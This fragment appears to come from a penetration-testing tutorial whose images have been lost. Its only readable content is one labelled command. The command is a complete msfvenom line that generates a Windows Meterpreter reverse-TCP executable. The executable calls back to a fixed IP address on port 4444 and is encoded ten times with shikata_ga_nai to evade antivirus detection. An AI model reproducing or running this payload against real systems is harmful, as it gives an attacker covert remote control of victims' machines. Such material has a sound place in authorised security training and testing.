 命令:msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=172.21.125.215 LPORT=4444 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 10 -f exe -o payload.exe